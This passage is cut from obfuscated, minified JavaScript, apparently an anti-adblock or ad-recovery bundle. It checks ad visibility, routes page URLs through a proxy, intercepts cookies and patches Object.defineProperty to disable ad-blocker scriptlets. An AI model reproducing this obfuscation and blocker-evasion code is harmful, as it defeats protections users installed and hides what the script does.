Q)if((!t[r(3154)]||!t[r(3154)][r(3743)]((t=>n[r(473)](t))))&&(!t[r(3964)]||t[r(3964)][r(3743)]((t=>n[r(473)](t)))))for(const n of t[r(2870)]){let o=[];try{o=e[r(499)][r(3518)](i.A[r(1225)](e)[r(1309)][r(271)](e[r(588)],n))}catch(t){}if(o[r(429)]>0&&o[r(541)]((n=>!t[r(1146)](n,e))))return{isVisible:!1,selector:n,description:t[r(2133)]}}const o=e[r(499)][r(3518)](i.A[r(1225)](e)[r(1309)][r(271)](e[r(588)],r(2563)))[r(881)]((t=>async function(t,e){const n=r;let o=arguments[n(429)]>2&&void 0!==arguments[2]?arguments[2]:e[n(1200)][n(2635)];return await(s=t,(0,d.c)((t=>{const r=n,a=new MessageChannel;a[r(2668)][r(2549)]=e=>t(e[r(1048)]),i.A[r(1225)](e)[r(1414)][r(1225)][r(271)](s)[r(3326)]({as_key:G,hostname:o},"*",[a[r(3391)]]),setTimeout((()=>t({isVisible:!0})),3e3)})));var s}(t,e)));return o[r(429)]>0?await(s=o,(0,d.c)(((t,e)=>{const n=r;let o=0;s[n(2985)]((r=>{const i=n;r[i(3954)]((e=>{const n=i;e[n(1146)]||t(e),++o===s[n(429)]&&t({isVisible:!0})}))[i(3076)](e)}))}))):{isVisible:!0};var s},K=(e,n,r,o)=>{const i=t,s=Date[i(481)]();if(i(390)==typeof o&&o[i(1666)](i(1122))&&!n){const t=setInterval((async()=>{const n=i;document[n(3170)]()&&(clearInterval(t),Date[n(481)]()-s<500&&(tt(e)[n(1200)][n(2691)]=r))}),100);return}const a=setInterval((async()=>{const t=i;n&&!n[t(1043)]||(clearInterval(a),Date[t(481)]()-s<500&&(tt(e)[t(1200)][t(2691)]=r))}),10)};function tt(e){const n=t;let r=e;for(;r!==r[n(2843)];)r=r[n(2843)];return r}function et(t,e){return(0,d.c)(((n,r)=>{const o=a2y;let i=0;t[o(2985)]((s=>{const a=o;s[a(3954)]((r=>{const o=a;e(r)&&n(!0),++i===t[o(429)]&&n(!1)}))[a(3076)](r)}))}))}function nt(e){const n=t;return n(3364)===e[n(1344)](n(3655))}const rt=t=>!0,ot=t=>!0,it=e=>(e=>{const n=t,r=window[n(2645)](e);return!(!r[n(3656)]||n(2080)===r[n(3656)])})(e)&&ut(e),st=e=>(e=>{const n=t;if(e[n(2187)])return!0;const r=window[n(2645)](e);return!(!r[n(3656)]||n(2080)===r[n(3656)])})(e)&&ut(e),at=t(538),ct=async(e,n)=>{return ut(e)&&await(r=e,(0,d.c)((e=>{const o=t,s=new MessageChannel;s[o(2668)][o(2549)]=t=>e(t[o(1048)]),i.A[o(1225)](n)[o(1414)][o(1225)][o(271)](r)[o(3326)]({as_key:at},"*",[s[o(3391)]]),setTimeout((()=>e(!1)),3e3)})));var r},lt=e=>{const n=t;if(i.A[n(1225)](e)[n(860)][n(271)](e[n(588)][n(413)],n(372)))return;const r=e[n(588)][n(4017)](n(1408));i.A[n(1225)](e)[n(1867)][n(271)](r,n(2566),n(1144)),i.A[n(1225)](e)[n(2744)][n(271)](e[n(588)][n(413)],r),i.A[n(1225)](e)[n(2278)][n(271)](e,n(3815),(async t=>{const r=n;if(t[r(1048)][r(1522)]!==at)return;t[r(1725)]();const o=await(async t=>{const e=r,n=t[e(588)];if(!n[e(3233)])return!1;if([{tagName:"a",checker:rt},{tagName:e(3338),checker:ot},{tagName:e(3352),checker:it},{tagName:e(2971),checker:st}][e(3743)]((t=>{const r=e;let{tagName:o,checker:i}=t;const a=Array[r(3518)](n[r(3233)][r(2574)](o))[r(358)]((t=>!nt(t)))[r(1596)]((t=>i(t)));return a&&s.A[r(1895)](r(1674)[r(2456)](o)),a})))return!0;const o=[{tagName:e(2563),checker:ct}][e(881)]((r=>{const o=e;let{tagName:i,checker:a}=r;return et(Array[o(3518)](n[o(3233)][o(2574)](i))[o(358)]((t=>!nt(t)))[o(881)]((e=>a(e,t)[o(3954)]((t=>(t&&s.A[o(1895)](o(1674)[o(2456)](i)),t))))),(t=>t))}));return await et(o,(t=>t))})(e);t[r(1757)][0][r(3326)](o)}))},ut=e=>{const n=t,r=t=>{const e=a2y,n=window[e(2645)](t);return e(2080)!==n[e(2577)]&&e(1641)===n[e(386)]&&parseFloat(n[e(2412)])>.2};if(!r(e))return!1;const o=e[n(3017)]();if(o[n(1214)]<10||o[n(1966)]<10)return!1;let i=e[n(1113)];for(;i;){if(!r(i))return!1;i=i[n(1113)]}return!0};var dt=g(5180),ht=g(6391),ft=g(6033);function mt(e){const n=t,r=Object[n(2649)](null),o=e[n(2556)](";");for(const t of o){var i;const e=t[n(1107)]();if(!e)continue;const o=/^(?<name>[A-Za-z0-9-]+)(?:\s+(?<values>[\s\S]*))?$/[n(1979)](e);if(!o||!o[n(639)])continue;const s=pt(o[n(639)][n(2566)]),a=(null!==(i=o[n(639)][n(3200)])&&void 0!==i?i:"")[n(1107)]();if(!a){r[s]=[];continue}const c=a[n(2556)](/[\t\n\r\f ]+/),l=[],u=new Set;for(const t of c){const e=t[n(1107)]();e&&(u[n(3598)](e)||(u[n(1375)](e),l[n(1610)](e)))}if(r[s]){const t=r[s],e=[],o=new Set;for(const r of[...t,...l])o[n(3598)](r)||(o[n(1375)](r),e[n(1610)](r));r[s]=e}else r[s]=l}return{directives:r}}function pt(e){const n=t;return e[n(1107)]()[n(3808)]()}function gt(e){const n=t,r=[];for(const[t,o]of Object[n(2273)](e[n(2667)])){const e=pt(t);o&&0!==o[n(429)]?r[n(1610)](""[n(2456)](e," ")[n(2456)](o[n(3779)](" "))):r[n(1610)](e)}return r[n(3779)]("; ")}function yt(e){const n=t,r=e[n(2667)][n(1579)]||e[n(2667)][n(1645)];if(!r||0===r[n(429)])return null;for(const t of r){const e=t[n(466)](/^["']?nonce-([^'"\s]+)["']?$/);if(e)return e[1]}return null}function wt(r,o){const i=t,s=o[i(466)](/^(?:https?:\/\/)?(?:\*\.)?(\w+(?:\.[a-zA-Z0-9-]+)*)$/i);if(s&&(0,e.Vp)(r)){let t=n.A[i(3950)][i(3819)](/^https?:\/\//,"");return(0,N.az)(r,n.A[i(3950)])&&(t=/^\d+\./i[i(2260)](t)?t[i(3819)](/^\d+\./,"*."):"*."+t),[t,e.qF,r[i(3324)],(0,e.rI)(s[1],r[i(3324)]),""][i(3779)]("/")}return o[i(466)](/^(?:https?:\/\/)?\*$/)?"*":o}const bt=[],vt={};function xt(e,n){const r=t;if(bt[r(1666)](n))return;const o=e[r(3765)][r(3193)](e,n);if(o){if(!o[r(1503)])return;if(o[r(1225)]||o[r(2675)])return}try{if(n[r(466)](/^\d+$/))return;vt[n]=e[n],e[r(3765)][r(3359)](e,n,{get:function(){const t=r,o=vt[n];if(void 0===o){const r=(0,u.md)(n),o=i.A[t(1225)](e)[t(1994)][t(271)](e[t(588)],t(618)[t(2456)](r,'"]'));if(o)return o[t(3552)];const s=i.A[t(1225)](e)[t(1309)][t(271)](e[t(588)],"#"+r);if(1===s[t(429)])return s[0];if(s[t(429)]>1)return s}return o},set:function(t){return vt[n]=t},configurable:!0})}catch(t){return void s.A[r(1895)](r(1726),t[r(3203)]())}bt[r(1610)](n)}const At=t(4002)[t(2456)](t(603),t(447));var kt=g(6621);function _t(r,o,i,s,a){const c=t;return o?o[c(2556)](" ")[c(881)]((t=>(0,e.EW)(t)?t:(0,e.Wq)({protectUrlContext:r,url:t,kind:e.MN[c(3334)],baseUrl:i,endpoint:s||n.A[c(3950)],key:a||(0,kt.x)()})))[c(3779)](" "):o}function Et(n){const r=t;return n?n[r(2556)](" ")[r(881)]((t=>(0,e.EW)(t)?(0,e.sH)(t)[r(2280)]:t))[r(3779)](" "):n}var Mt=g(3014);function zt(e){const n=t,r=[],o=/\s*([^,]\S*[^,](?:\s+[^,]+)?)\s*(?:,|$)/g;let i;for(;null!==(i=o[n(1979)](e,{shouldUseOrigin:!0}));){const t=i[1][n(1107)]();if(t[n(1666)](" ")){const e=t[n(2556)](" ");r[n(1610)]({url:e[0],size:e[1]})}else r[n(1610)]({url:t})}return r}const St=n=>{const r=t;let{protectUrlContext:o,srcset:i,endpoint:s,key:a,kind:c,baseUrl:l,urlFilter:u}=n;return zt(i)[r(881)]((t=>{const n=r;let i;return i=u&&!u(t[n(563)])?t[n(563)]:(0,e.Wq)({protectUrlContext:o,url:t[n(563)],key:a,kind:c,endpoint:s,baseUrl:l}),t[n(1573)]?""[n(2456)](i," ")[n(2456)](t[n(1573)]):i}))[r(3779)](", ")},Nt=n=>zt(n)[t(881)]((n=>{const r=t,o=(0,e.EW)(n[r(563)])?(0,e.sH)(n[r(563)])[r(2280)]:n[r(563)];return n[r(1573)]?""[r(2456)](o," ")[r(2456)](n[r(1573)]):o}))[t(3779)](", ");function Ut(e){const n=t;var r;let{_window:o=window,protectUrlContext:s,html:a,docBaseUrl:c,idFilter:l,urlFilter:u,attributeFilter:d}=e;if(!a)return a;if(a=a[n(3203)](),!a[n(1666)]("<"))return a;a[n(1666)](n(1885))&&(a=i.A[n(1225)](o)[n(891)][n(271)](a,/<noscript>.*?<\/noscript>/g,""));const h=new(o[n(2227)]),f=i.A[n(1225)](o)[n(3311)][n(271)](h,a,n(3509)),m=f[n(3112)](n(1501)),p=(null==m?void 0:m[n(1344)](n(2691)))||c||i.A[n(1225)](o)[n(1070)][n(1225)][n(3944)](o[n(588)]);Tt({_window:o,protectUrlContext:s,node:f,baseUrl:p,idFilter:l,urlFilter:u,attributeFilter:d});const g=i.A[n(1225)]()[n(1994)][n(271)](f,n(3851));g&&g[n(448)](),i.A[n(1225)](o)[n(1309)][n(271)](f,n(960))[n(2985)]((t=>{xt(o,t.id)}));let y="";return a[n(1666)](n(3087))?y=f[n(1149)][n(3581)]:a[n(1666)](n(2826))&&a[n(1666)](n(875))?y=f[n(413)][n(3581)]+f[n(3233)][n(3581)]:a[n(1666)](n(2826))&&!a[n(1666)](n(2803))?y=f[n(413)][n(3581)]:a[n(1666)](n(875))?(i.A[n(1225)]()[n(3965)][n(1225)][n(271)](f[n(413)])&&(y+=f[n(413)][n(3581)]),y+=f[n(3233)][n(3581)]):y=i.A[n(1225)]()[n(3965)][n(1225)][n(271)](f[n(413)])+i.A[n(1225)]()[n(3965)][n(1225)][n(271)](f[n(3233)]),n(3846)===(null===(r=f[n(1906)])||void 0===r?void 0:r[n(2566)])&&(y=n(1539)+y),y}function Tt(r){const o=t;let{_window:s=window,protectUrlContext:a,node:l,baseUrl:d,idFilter:h,urlFilter:f,attributeFilter:m}=r;l instanceof s[o(1600)][o(3780)]&&(function(t){const r=o;let{protectUrlContext:s,node:a,baseUrl:l,_window:d=window,idFilter:h,urlFilter:f,attributeFilter:m}=t;if(!(a instanceof d[r(1600)][r(1306)]))return;const p=t=>(!h||h(t))&&!(0,u._)(t)&&!t[r(1666)](r(3943)),g=t=>(!f||f(t))&&!(0,e.EW)(t),y=a[r(3227)][r(3808)]();if(r(2971)===y||r(787)===y){const t=i.A[r(1225)](d)[r(973)][r(271)](a,r(2187));t&&g(t)&&i.A[r(1225)](d)[r(1867)][r(271)](a,r(2187),(0,e.Wq)({protectUrlContext:s,url:t,kind:e.MN[r(3334)],baseUrl:l,endpoint:n.A[r(3950)]}));const o=i.A[r(1225)](d)[r(973)][r(271)](a,r(2191));o&&i.A[r(1225)](d)[r(1867)][r(271)](a,r(2191),St({protectUrlContext:s,srcset:o,endpoint:n.A[r(3950)],baseUrl:l,urlFilter:f}));const c=i.A[r(1225)](d)[r(973)][r(271)](a,r(2811));c&&i.A[r(1225)](d)[r(1867)][r(271)](a,r(2811),_t(s,c,l))}else if(r(1841)===y){const t=i.A[r(1225)](d)[r(973)][r(271)](a,r(2187));if(t)g(t)&&i.A[r(1225)](d)[r(1867)][r(271)](a,r(2187),(0,e.Wq)({protectUrlContext:s,url:t,kind:e.MN[r(2244)],baseUrl:l,endpoint:n.A[r(3950)]}));else{let t=i.A[r(1225)](d)[r(3965)][r(1225)][r(271)](a);t&&(t=i.A[r(1225)](d)[r(891)][r(271)](t,/\bwindow\.location\b/g,r(3627)),i.A[r(1225)](d)[r(3965)][r(2675)][r(271)](a,t)),t[r(1666)](r(2286))&&(t=i.A[r(1225)](d)[r(891)][r(271)](t,/\bwindow\.top\.apstag\.runtime\.callCqWrapper\b/g,r(645)),i.A[r(1225)](d)[r(3965)][r(2675)][r(271)](a,t)),(0,e.Gy)(s)||(0,e.Vp)(s)||!(r(1480)in s)||r(3685)!==s[r(1480)]||(t[r(1666)](r(1296))&&(t=i.A[r(1225)](d)[r(891)][r(271)](t,r(1296),r(2664)),i.A[r(1225)](d)[r(3965)][r(2675)][r(271)](a,t)),t[r(1666)](r(726))&&(t=i.A[r(1225)](d)[r(891)][r(271)](t,r(726),r(2332)),i.A[r(1225)](d)[r(3965)][r(2675)][r(271)](a,t)),t[r(1666)](r(1952))&&t[r(1666)](r(1469))&&(t=i.A[r(1225)](d)[r(891)][r(271)](t,r(1952),r(622)),t=i.A[r(1225)](d)[r(891)][r(271)](t,r(788),r(1553)),t[r(1666)](r(935))?t+=r(963):t+=r(3760),i.A[r(1225)](d)[r(3965)][r(2675)][r(271)](a,t)))}}else if(r(2069)===y){var w;const t=null===(w=i.A[r(1225)](d)[r(973)][r(271)](a,r(3929)))||void 0===w?void 0:w[r(3808)](),o=i.A[r(1225)](d)[r(973)][r(271)](a,r(2691)),c=i.A[r(1225)](d)[r(973)][r(271)](a,"as");if(o&&g(o)){const u=r(3681)===t||r(381)===t&&r(850)===c?e.MN[r(3448)]:r(381)===t&&r(1841)===c?e.MN[r(2244)]:e.MN[r(3334)];i.A[r(1225)](d)[r(1867)][r(271)](a,r(2691),(0,e.Wq)({protectUrlContext:s,url:o,kind:u,baseUrl:l,endpoint:n.A[r(3950)]}))}}else if(r(2563)===y){const t=i.A[r(1225)](d)[r(973)][r(271)](a,r(2187));if(t&&t[r(968)](r(2599))){const e=Ct(t,s,d);i.A[r(1225)](d)[r(1867)][r(271)](a,r(2187),e)}else t&&g(t)&&i.A[r(1225)](d)[r(1867)][r(271)](a,r(2187),(0,e.Wq)({protectUrlContext:s,url:t,kind:e.MN[r(286)],baseUrl:l,endpoint:n.A[r(3950)]}));const o=i.A[r(1225)](d)[r(973)][r(271)](a,r(553));if(o){const t=(0,e.Wq)({protectUrlContext:s,url:n.A[r(3950)]+r(829),kind:e.MN[r(2244)],baseUrl:l,endpoint:n.A[r(3950)]});o[r(1666)](t)?i.A[r(1225)](d)[r(1867)][r(271)](a,r(553),Ut({_window:d,protectUrlContext:s,html:o,docBaseUrl:l})):i.A[r(1225)](d)[r(1867)][r(271)](a,r(553),r(877)[r(2456)](At,r(669))[r(2456)](t,r(300))[r(2456)]((0,kt.x)().id,r(882))+Ut({_window:d,protectUrlContext:s,html:o,docBaseUrl:l}))}}else if("a"===y){const t=i.A[r(1225)](d)[r(973)][r(271)](a,r(2691));t&&g(t)&&i.A[r(1225)](d)[r(1867)][r(271)](a,r(2691),(0,e.Wq)({protectUrlContext:s,url:t,kind:e.MN[r(1691)],baseUrl:l,endpoint:n.A[r(3950)]}));const o=i.A[r(1225)](d)[r(973)][r(271)](a,r(449));r(390)==typeof o&&o[r(1666)](r(735))&&i.A[r(1225)](d)[r(1867)][r(271)](a,r(449),r(2648)[r(2456)](btoa(o),r(2421)));const c=i.A[r(1225)](d)[r(973)][r(271)](a,r(1637));r(390)!=typeof c||(0,e.Gy)(s)||(i.A[r(1225)](d)[r(3569)][r(271)](a,r(1637)),i.A[r(1225)](d)[r(1867)][r(271)](a,r(2036)+(0,u.md)(r(1637)),c))}else if(r(3268)===y){const t=i.A[r(1225)](d)[r(973)][r(271)](a,r(2187));t&&g(t)&&i.A[r(1225)](d)[r(1867)][r(271)](a,r(2187),(0,e.Wq)({protectUrlContext:s,url:t,kind:e.MN[r(3334)],baseUrl:l,endpoint:n.A[r(3950)]}));const o=i.A[r(1225)](d)[r(973)][r(271)](a,r(3937));o&&g(o)&&i.A[r(1225)](d)[r(1867)][r(271)](a,r(3937),(0,e.Wq)({protectUrlContext:s,url:o,kind:e.MN[r(3334)],baseUrl:l,endpoint:n.A[r(3950)]}))}else if(r(1046)===y){const t=i.A[r(1225)](d)[r(973)][r(271)](a,r(2187));t&&g(t)&&i.A[r(1225)](d)[r(1867)][r(271)](a,r(2187),(0,e.Wq)({protectUrlContext:s,url:t,kind:e.MN[r(3334)],baseUrl:l,endpoint:n.A[r(3950)]}))}else if(r(3236)===y){const t=i.A[r(1225)](d)[r(973)][r(271)](a,r(3963)),o=i.A[r(1225)](d)[r(973)][r(271)](a,r(744));t&&g(t)&&i.A[r(1225)](d)[r(1867)][r(271)](a,r(3963),(0,e.Wq)({protectUrlContext:s,url:t,kind:r(868)===o?e.MN[r(1691)]:e.MN[r(286)],baseUrl:l,endpoint:n.A[r(3950)]})),o&&![r(868),r(1941),r(2596),r(2940)][r(1666)](o)&&p(o)&&i.A[r(1225)](d)[r(1867)][r(271)](a,r(744),(0,u.md)(o))}else if(r(3575)===y||"g"===y){const t=[r(2050),r(2892),r(3501),r(358),r(2908),r(3593),r(817),r(857)];for(const e of t){const t=i.A[r(1225)](d)[r(973)][r(271)](a,e);if(t){const n=(0,ft.oY)({protectUrlContext:s,value:t,baseUrl:l,idFilter:h,urlFilter:f,attributeFilter:m});i.A[r(1225)](d)[r(1867)][r(271)](a,e,n)}}const o=i.A[r(1225)](d)[r(973)][r(271)](a,r(1055));if(o&&r(390)==typeof o)if(o[r(968)]("#")&&p(o[r(1716)](1)))i.A[r(1225)](d)[r(1867)][r(271)](a,r(1055),"#"+(0,u.md)(o[r(1716)](1)));else{const t=new URL(o,l);g(t[r(2691)])&&i.A[r(1225)](d)[r(1867)][r(271)](a,r(1055),(0,e.Wq)({protectUrlContext:s,url:t,kind:e.MN[r(3334)],endpoint:n.A[r(3950)],baseUrl:l}))}}else if(r(1247)===y){const t=i.A[r(1225)](d)[r(973)][r(271)](a,r(1681));if(t&&r(390)==typeof t&&p(t)){const e=(0,u.md)(t);i.A[r(1225)](d)[r(1867)][r(271)](a,r(1681),e)}}else if(r(850)===y){if(r(1067)===a[r(1344)](r(1410))&&!(0,e.Gy)(s)){let t=i.A[r(1225)](d)[r(1750)][r(1225)][r(271)](a);t&&(t=i.A[r(1225)](d)[r(891)][r(271)](t,/@media only screen and \(max-width:\d+px\)\s*{#img.*{display:none}}/g,""),i.A[r(1225)](d)[r(1750)][r(2675)][r(271)](a,t))}!function(t){const e=r;let{_window:n,protectUrlContext:o,element:s,baseUrl:a,idFilter:c,urlFilter:l,attributeFilter:u}=t;if(e(850)!==s[e(3227)][e(3808)]())return;const d=i.A[e(1225)](n)[e(1750)][e(1225)][e(271)](s);d&&i.A[e(1225)](n)[e(1750)][e(2675)][e(271)](s,(0,ft.dv)({protectUrlContext:o,stylesheet:d,baseUrl:a,idFilter:c,urlFilter:l,attributeFilter:u}))}({_window:d,protectUrlContext:s,element:a,baseUrl:l,idFilter:h,urlFilter:f,attributeFilter:m})}const b=i.A[r(1225)](d)[r(2975)][r(1225)][r(271)](a);for(const t of Array[r(3518)](b))p(t)&&b[r(3819)](t,(0,u.md)(t));const v=i.A[r(1225)](d)[r(973)][r(271)](a,r(1663));v&&p(v)&&i.A[r(1225)](d)[r(1867)][r(271)](a,r(1663),(0,u.zp)(v));const x=i.A[r(1225)](d)[r(973)][r(271)](a,r(730));x&&p(x)&&i.A[r(1225)](d)[r(1867)][r(271)](a,r(730),(0,u.md)(x));const A=i.A[r(1225)](d)[r(274)][r(1225)][r(271)](a);A&&p(A)&&i.A[r(1225)](d)[r(274)][r(2675)][r(271)](a,(0,u.md)(A));const k=i.A[r(1225)](d)[r(973)][r(271)](a,r(1214));a instanceof d[r(1697)]&&k&&r(390)==typeof k&&k[r(429)]>0&&i.A[r(1225)](d)[r(1867)][r(271)](a,r(1214),r(2301)+k);const _=i.A[r(1225)](d)[r(973)][r(271)](a,r(1966));a instanceof d[r(1697)]&&_&&r(390)==typeof _&&_[r(429)]>0&&i.A[r(1225)](d)[r(1867)][r(271)](a,r(1966),r(2301)+_);const E=i.A[r(1225)](d)[r(973)][r(271)](a,r(850));if(E){const t=(0,Mt.e)((0,ft.Vd)({protectUrlContext:s,style:E,baseUrl:l,idFilter:h,urlFilter:f,attributeFilter:m}));i.A[r(1225)](d)[r(1867)][r(271)](a,r(850),t)}const M=[r(1229),r(1922)];for(const t of M){if(!p(t))continue;const e=i.A[r(1225)](d)[r(973)][r(271)](a,t);e&&(i.A[r(1225)](d)[r(3569)][r(271)](a,t),i.A[r(1225)](d)[r(1867)][r(271)](a,(0,u.md)(t),e))}if(a instanceof d[r(1697)]){const t=i.A[r(1225)](d)[r(3373)][r(1225)][r(271)](a),e=Object[r(812)](t);for(const n of e){const e=c(n);z=r(2036)+e,(!m||m(z))&&!(0,u._)(z)&&(t[(0,u.md)(e)]=t[n],delete t[n])}}var z;if(a instanceof d[r(2123)])for(let t=0;t<a[r(976)][r(3859)][r(429)];t++)Tt({_window:d,protectUrlContext:s,node:a[r(976)][r(3859)][t],baseUrl:l,idFilter:h,urlFilter:f,attributeFilter:m})}({protectUrlContext:a,node:l,baseUrl:d,_window:s,idFilter:h,urlFilter:f,attributeFilter:m}),l[o(3859)][o(2985)]((t=>{Tt({protectUrlContext:a,node:t,baseUrl:d,_window:s,idFilter:h,urlFilter:f,attributeFilter:m})})))}const Ct=function(r,o){const s=t;let a=arguments[s(429)]>2&&void 0!==arguments[2]?arguments[2]:window;if(!r||!r[s(968)](s(2599)))return r;const c=decodeURIComponent(r[s(1716)](15));if(!c[s(1666)](n.A[s(3950)])){const t=s(877)[s(2456)](At,s(669))[s(2456)]((0,e.Wq)({protectUrlContext:o,url:n.A[s(3950)]+s(829),kind:e.MN[s(2244)],baseUrl:i.A[s(1225)](a)[s(1070)][s(1225)][s(3944)](a[s(588)]),endpoint:n.A[s(3950)]}),s(300))[s(2456)]((0,kt.x)().id,s(882))+Ut({_window:a,protectUrlContext:o,html:c});return s(2599)+encodeURIComponent(t)}return r};var Lt=g(5615),Wt=g(4322),Ht=g(3772);class jt{static[t(1225)](e,n){const r=t;let o=jt[r(1607)][r(1225)](n);return o||(i=e,s=n,o=new Proxy(s,{get:function(t,e,n){const r=a2y;if(r(3326)===e)return function(t,e,n,o){const s=r;var a;const c=[t];return void 0===n?c[s(1610)]("*"):c[s(1610)]("*",n),(null!=o?o:i)[s(3872)](s(921))[s(271)](null!==(a=this[s(1600)])&&void 0!==a?a:this,...c)};const o=s[e];return[r(3798),r(548),r(3754),r(3085),r(1897),r(1105),r(1656),r(2179),r(896),r(453),r(1387),r(3219),r(3092),r(1646),r(3417),r(307),r(1142),r(2773),r(1717),r(3626),r(1366),r(3925),r(3387),r(2864),r(1677),r(2645),r(3850),r(2165),r(2479)][r(1666)](e)&&r(3993)==typeof o?o[r(2331)](t):o}}),jt[r(1607)][r(2675)](n,o)),o;var i,s}}(0,l.A)(jt,t(1607),new Map);const It=(e,n)=>{const r=t;if(r(390)!=typeof e||r(390)!=typeof n)return!1;const o=e[r(429)],i=n[r(429)];if(0===o&&0===i)return!0;if(0===o)return!1;if(0===i)return!0;if(o<i)return!1;for(let t=0;t<e[r(429)];t++)if(e[t]===n[0]){let o=!0;for(let i=1;i<n[r(429)];i++)if(!e[t+i]||e[t+i]!==n[i]){o=!1;break}if(o)return!0}return!1};var Ot=g(7499);function Vt(e){const n=t,r=(new TextEncoder)[n(3047)](e);let o="";for(const t of r)o+=String[n(3927)](t);return btoa(o)}function Rt(t,e,n){return r=>{const o=a2y;var i;const s=o(405)==typeof(null==r?void 0:r[o(3961)])?r[o(3961)]:!(null==r||null===(i=r[o(3961)])||void 0===i||!i[o(720)]),a=o(405)==typeof n?n:!(null==n||!n[o(720)]);return r[o(2079)]===t&&s===a&&e===r[o(3821)]}}const Ft=e=>{const n=t;if(e[n(3703)])return;e[n(3703)]=!0;const r=e[n(3765)][n(3359)],o=e[n(3765)][n(442)],i=()=>{const t=n,e=(new Error)[t(3228)];return!(!e||!/((abort-on-iframe-property|override-property)-(read|write))|prevent-listener/[t(2260)](e))};e[n(3765)][n(3359)]=function(){const t=n;return i()?arguments[t(429)]<=0?void 0:arguments[0]:r(...arguments)},e[n(3765)][n(442)]=function(){const t=n;return i()?arguments[t(429)]<=0?void 0:arguments[0]:o(...arguments)}};function qt(e,n){const r=t;n[r(492)]||n[r(1166)]||(n[r(492)]=!0,n[r(3703)]||s.A[r(2725)](r(3195)),i.A[r(1787)](n),Dt(e,n),Pt(n[r(588)]))}const Pt=e=>{const n=t;e[n(407)]=[],e[n(3798)](n(574),(()=>null))};function Bt(e){const n=t;let r=!0,o="";try{o=e[n(1200)][n(2691)]}catch(t){r=!1}return r}const Dt=(r,o)=>{const l=t;{const t=o[l(910)][l(4003)][l(1740)],e=o[l(3765)][l(3193)](o[l(910)][l(4003)],l(1740));t&&e&&e[l(1503)]&&e[l(1463)]&&i.A[l(1225)](o)[l(2586)][l(271)](t)[l(1666)](l(3353))&&o[l(3765)][l(3359)](o[l(910)][l(4003)],l(1740),{get:function(){}})}Jt(o,l(3872),l(3203),(function(){const t=l;if(this[t(854)])return t(3894)[t(2456)](this[t(2566)],t(1525));for(var e=arguments[t(429)],n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];return i.A[t(1225)](o)[t(2586)][t(271)](this,...n)})),Qt(o,l(2602),l(3614),{get:function(){const t=l;for(var e=arguments[t(429)],n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];const s=i.A[t(1225)](o)[t(2632)][t(1225)][t(271)](this,...n);return s?(0,ft.QS)(s):s},set:function(t){const e=l;for(var n=arguments[e(429)],s=new Array(n>1?n-1:0),a=1;a<n;a++)s[a-1]=arguments[a];return i.A[e(1225)](o)[e(2632)][e(2675)][e(271)](this,e(390)==typeof t?(0,ft.Vd)({protectUrlContext:r,style:t,...s}):t),t}}),Jt(o,l(2602),l(3921),(function(t){const e=l;if(this[e(4023)])return this[t];for(var n=arguments[e(429)],r=new Array(n>1?n-1:0),s=1;s<n;s++)r[s-1]=arguments[s];return i.A[e(1225)](o)[e(3390)][e(271)](this,t,...r)})),Jt(o,l(2602),l(2476),(function(t,e){const n=l;if(this[n(4023)])return this[t]=e;for(var s=arguments[n(429)],a=new Array(s>2?s-2:0),c=2;c<s;c++)a[c-2]=arguments[c];i.A[n(1225)](o)[n(2729)][n(271)](this,t,n(390)==typeof e?(0,ft.oY)({protectUrlContext:r,value:e}):e,...a)})),Jt(o,l(1886),l(1029),(function(t,e){const n=l;return i.A[n(1225)](o)[n(3835)][n(271)](this,(0,ft.dv)({protectUrlContext:r,stylesheet:t}),e)})),Jt(o,l(1886),l(918),(function(t){const e=l,n=(0,ft.dv)({protectUrlContext:r,stylesheet:t});return i.A[e(1225)](o)[e(1236)][e(271)](this,n)})),Qt(o,l(1271),l(2167),{get:function(){const t=l;for(var e=arguments[t(429)],n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];const s=i.A[t(1225)](o)[t(1729)][t(1225)][t(271)](this,...n);return s?s[t(2556)](";")[t(881)]((e=>e[t(1107)]()))[t(881)]((e=>{const n=t,r=e[n(2188)]("=");return[e[n(1175)](0,r),e[n(1175)](r+1)]}))[t(881)]((e=>{const n=t;let[r,o]=e;if((0,u._)(r)){const[t,e,i]=(0,u.ks)(r)[n(2556)](";");if(i)return[i,o]}return[r,o]}))[t(881)]((e=>{const n=t;let[r,o]=e;return""[n(2456)](r,"=")[n(2456)](o)}))[t(3779)]("; "):s},set:function(t){const s=l,a=Kt(o)||new URL(o[s(1200)][s(2691)]);for(var c=arguments[s(429)],d=new Array(c>1?c-1:0),h=1;h<c;h++)d[h-1]=arguments[h];const f=i.A[s(1225)](o)[s(1729)][s(1225)][s(271)](this,...d),m=f?f[s(2556)](";")[s(881)]((t=>t[s(1107)]()))[s(881)]((t=>{const e=s,n=t[e(2188)]("=");return[t[e(1175)](0,n),t[e(1175)](n+1)]}))[s(358)]((t=>{let[e,n]=t;return(0,u._)(e)}))[s(881)]((t=>{const e=s;let[n,r]=t;return[n,r,...(0,u.ks)(n)[e(2556)](";")]}))[s(881)]((t=>{let[e,n,r,o,i]=t;return{key:e,value:n,domain:r,path:o,name:i}})):[],p=(g=t,(0,Wt[s(2445)])(g,{decodeValues:!1}));var g,y;if(void 0===p[s(3129)]&&(p[s(3129)]=o[s(2694)][s(2635)]),y=(y=p[s(3129)])[s(968)](".")?y[s(1716)](1):y,a[s(2635)]===r[s(3324)]&&(!y||a[s(2635)][s(473)](y)))return i.A[s(1225)](o)[s(1729)][s(2675)][s(271)](this,t,...d);const w=function(t,n,r,o,i){const a=s,c=new URL((0,e.EW)(n[a(1200)][a(2691)])?(0,e.sH)(n[a(1200)][a(2691)])[a(2280)]:n[a(1200)][a(2691)]);if(!i[a(2628)])if("/"===c[a(3335)])i[a(2628)]="/";else{const t=c[a(3335)][a(2556)]("/")[a(1716)](0,-1)[a(3779)]("/");i[a(2628)]=t||"/"}return i[a(3129)]||(i[a(3129)]=c[a(2635)]),i[a(3129)][a(968)](".")||(i[a(3129)]="."+i[a(3129)]),((t,n,r,o)=>{const i=a,s=r[i(1596)]((t=>t[i(2566)]===o[i(2566)]&&t[i(3129)]===o[i(3129)]&&t[i(2628)]===o[i(2628)])),c=s?s[i(2961)]:(0,u.md)(""[i(2456)](o[i(3129)],";")[i(2456)](o[i(2628)],";")[i(2456)](o[i(2566)]),(0,Ht.$o)()),l={httpOnly:o[i(1457)],maxAge:o[i(3121)],encode:t=>t};return l[i(2628)]=function(t,n){const 